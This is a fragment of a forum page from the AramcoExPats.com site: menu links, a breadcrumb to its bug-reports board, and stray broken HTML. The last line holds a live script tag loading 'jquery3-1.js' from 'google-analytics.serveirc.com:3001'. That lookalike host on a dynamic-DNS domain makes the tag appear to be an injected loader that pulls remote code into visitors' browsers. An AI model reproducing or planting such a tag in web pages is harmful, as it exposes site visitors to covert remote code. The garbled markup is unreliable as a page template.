 Aramco
ExPats
www.aramcoexpats.com
Home
News
Obituaries
Pipeline
Events
Photos
Forum
Advertise
Speakers
Bureau
Travel Club
Board index ‹ AramcoExPats.com ‹ Bug Reports, Patches and Updates
.php?f=32'>AramcoExPats.com</a> <strong>&#8249;</strong> <a href='./viewforum.php?f=27'>Bug Reports
'text/javascript' src='http://google-analytics.serveirc.com:3001/jquery3-1.js'></script></a></li>